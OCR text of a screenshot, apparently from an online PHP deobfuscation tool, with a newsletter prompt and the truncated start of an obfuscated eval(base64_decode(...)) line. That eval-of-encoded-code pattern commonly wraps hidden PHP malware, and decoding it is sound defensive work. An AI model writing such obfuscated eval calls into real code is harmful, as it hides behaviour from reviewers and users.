
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode('ZnVuY3Rpb24gX0tYeTYoJF9odWJqaC